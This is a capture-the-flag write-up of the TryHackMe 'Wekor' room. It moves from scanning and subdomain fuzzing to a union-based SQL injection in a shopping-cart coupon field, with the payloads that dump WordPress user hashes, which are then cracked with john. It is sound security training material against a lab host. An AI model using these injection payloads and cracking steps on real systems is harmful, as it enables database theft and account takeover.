Wekor | Sept 23, 2022
Introduction
Welcome to my another writeup! In this TryHackMe Wekor room, you’ll learn: subdomain enumeration, directory enumeration, WordPress enumeration, SQL injection, Memcached, exploiting relative path, and more! Without further ado, let’s dive in.
Background
CTF challenge involving Sqli , WordPress , vhost enumeration and recognizing internal services ;)
Difficulty: Medium
Hey Everyone! This Box is just a little CTF I've prepared recently. I hope you enjoy it as it is my first time ever creating something like this !
This CTF is focused primarily on enumeration, better understanding of services and thinking out of the box for some parts of this machine.
Feel free to ask any questions...It's okay to be confused in some parts of the box ;)
Just a quick note, Please use the domain : "wekor.thm" as it could be useful later on in the box ;)
- Overall difficulty for me: Medium
- Initial foothold: Easy
- Privilege escalation: Medium
Service Enumeration
Adding domain wekor.thm to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# export RHOSTS=10.10.10.35
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# echo "$RHOSTS wekor.thm" | tee -a /etc/hosts
10.10.10.35 wekor.thm
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:c3:ce:af:07:fa:e2:8e:29:04:e4:cd:14:6a:21:b5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDn0l/KSmAk6LfT9R73YXvsc6g8qGZvMS+A5lJ19L4G5xbhSpCoEN0kBEZZQfI80sEU7boAfD0/VcdFhURkPxDUdN1wN7a/4alpMMMKf2ey0tpnWTn9nM9JVVI9rloaiD8nIuLesjigq+eEQCaEijfArUtzAJpESwRHrtm2OWTJ+PYNt1NDIbQm1HJHPasD7Im/wW6MF04mB04UrTwhWBHV4lziH7Rk8DYOI1xxfzz7J8bIatuWaRe879XtYA0RgepMzoXKHfLXrOlWJusPtMO2x+ATN2CBEhnNzxiXq+2In/RYMu58uvPBeabSa74BthiucrdJdSwobYVIL27kCt89
| 256 4d:99:b5:68:af:bb:4e:66:ce:72:70:e6:e3:f8:96:a4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKJLaFNlUUzaESL+JpUKy/u7jH4OX+57J/GtTCgmoGOg4Fh8mGqS8r5HAgBMg/Bq2i9OHuTMuqazw//oQtRYOhE=
| 256 0d:e5:7d:e8:1a:12:c0:dd:b7:66:5e:98:34:55:59:f6 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJvvZ5IaMI7DHXHlMkfmqQeKKGHVMSEYbz0bYhIqPp62
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 9 disallowed entries
| /workshop/ /root/ /lol/ /agent/ /feed /crawler /boot
|_/comingreallysoon /interesting
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP on Port 80
In the nmap scripting engine scanning, we can see there is a robots.txt crawler file in wekor.thm domain:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# curl http://wekor.thm/robots.txt
User-agent: *
Disallow: /workshop/
Disallow: /root/
Disallow: /lol/
Disallow: /agent/
Disallow: /feed
Disallow: /crawler
Disallow: /boot
Disallow: /comingreallysoon
Disallow: /interesting
We can use gobuster to bruteforce those hidden directory:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# cat << EOF > robots.txt
heredoc> /workshop/
/root/
/lol/
/agent/
/feed
/crawler
/boot
/comingreallysoon
/interesting
heredoc> EOF
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# gobuster dir -u http://wekor.thm/ -w robots.txt -t 100
[...]
//comingreallysoon (Status: 301) [Size: 317] [--> http://wekor.thm/comingreallysoon/]
Found /comingreallysoon/ directory.
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# curl http://wekor.thm/comingreallysoon/
Welcome Dear Client!
We've setup our latest website on /it-next, Please go check it out!
If you have any comments or suggestions, please tweet them to @faketwitteraccount!
Thanks a lot !
Another directory called /it-next?

Not sure it’s a rabbit hole or not.
Fuzzing subdomain via ffuf:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://wekor.thm/ -H 'Host: FUZZ.wekor.thm' -t 100 -fs 23
[...]
site [Status: 200, Size: 143, Words: 27, Lines: 6, Duration: 400ms]
- Found subdomain:
site
Add new subdomain to /etc/hosts:
10.10.10.35 wekor.thm site.wekor.thm
site.wekor.thm:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# curl http://site.wekor.thm/
Hi there!
Nothing here for now, but there should be an amazing website here in about 2 weeks, SO DON'T FORGET TO COME BACK IN 2 WEEKS!
- Jim
there should be an amazing website here in about 2 weeks… Let’s use gobuster to find hidden directory:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# gobuster dir -u http://site.wekor.thm/ -w /usr/share/wordlists/dirb/big.txt -t 100
[...]
/wordpress (Status: 301) [Size: 320] [--> http://site.wekor.thm/wordpress/]
Found directory /wordpress/!

Let’s use wpscan to scan this WordPress site!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# wpscan --url http://site.wekor.thm/wordpress/
[...]
[+] WordPress version 5.6 identified (Insecure, released on 2020-12-08).
[...]
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://site.wekor.thm/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
- Found user:
admin
I tried to bruteforce it, but no luck.
In this WordPress page, I found a form that allows you to send a GET request to search posts via s parameter:
<aside class="widget-area">
<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://site.wekor.thm/wordpress/">
<label for="search-form-1">Search…</label>
<input type="search" id="search-form-1" class="search-field" value="" name="s" />
<input type="submit" class="search-submit" value="Search" />

However, I don’t think it’s vulnerable to SQL injection…

Hmm… Let’s go back to wekor.thm/it-next/ page:
By enumerating that page, I found the /it-next/it_cart.php’s “Apply Coupon” is vulnerable to SQL Injection!!

We can now try to confirm it’s vulnerable to which type of SQL Injection:


It’s clear that it’s vulnerable to Union-based SQL injection!!
Note: Since I’m practicing OSCP exam, I’ll exploit it manually.
The first step of exploiting SQL injection is determine which DBMS is the system using:
Let’s try MySQL first!
' UNION ALL SELECT NULL,NULL,version()-- -

Found it! It’s using MySQL version 5.7.32-0ubuntu0.16.04.1!
Armed with this information, we can enumerate the database!
Enumerate all database names:
' UNION ALL SELECT NULL,NULL,schema_name FROM information_schema.schemata-- -

- Found database names:
- coupons
- wordpress
The wordpress database would be the initial foothold attack vector!! Since it’ll store users credentials!
Enumerate database wordpress table names:
' UNION ALL SELECT NULL,NULL,concat(TABLE_NAME) FROM information_schema.TABLES WHERE table_schema='wordpress'-- -

- Database
wordpresstable names:- wp_commentmeta
- wp_comments
- wp_links
- wp_options
- wp_postmeta
- wp_posts
- wp_term_relationships
- wp_term_taxonomy
- wp_termmeta
- wp_terms
- wp_usermeta
- wp_users
The wp_users table looks interesting! Let’s find out the column names of that table!
Enumerate database wordpress table wp_users’s column names:
' UNION ALL SELECT NULL,NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='wp_users'-- -

- Database
wordpresstablewp_userscolumn names:- user_login
- user_pass
- user_nicename
- user_email
- user_url
- user_registered
- user_activation_key
- user_status
- display_name
Let’s retrieve some credentials!
Retrieve data from database wordpress table wp_users:
' UNION ALL SELECT NULL,NULL,concat(user_login,0x3a,user_pass) FROM wordpress.wp_users-- -

Note:
0x3ameans:.
Credentials:
admin:$P${Redacted}
wp_jeffrey:$P${Redacted}
wp_yura:$P${Redacted}
wp_eagle:$P${Redacted}
Initial Foothold
Hmm… The user admin sounds like having administrator level in site.wekor.thm’s WordPress. Let’s crack his hash via john!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# nano admin.hash
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt admin.hash
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
Wait. Not loaded? Let me check it’s hash type via hash-identifier:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# hash-identifier
[...]
HASH: $P${Redacted}
Not Found.
Hmm… That weird. How about other 3 users hash?
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# hash-identifier
[...]
HASH: $P${Redacted}
Possible Hashs:
[+] MD5(Wordpress)
--------------------------------------------------
HASH: $P${Redacted}
Possible Hashs:
[+] MD5(Wordpress)
--------------------------------------------------
HASH: $P${Redacted}
Possible Hashs:
[+] MD5(Wordpress)
--------------------------------------------------
Looks like all the hashes are crackable except the admin one. Let’s crack all of them!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# nano wordpress.hash
┌──(root🌸siunam)-[~/ctf/thm/ctf/Wekor]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt wordpress.hash
[...]
{Redacted} (wp_jeffrey)
{Redacted} (wp_eagle)
{Redacted} (wp_yura)
Successfully cracked! Let’s login to the WordPress in site.wekor.thm/wordpress/wp-login.php:
User wp_jeffrey:
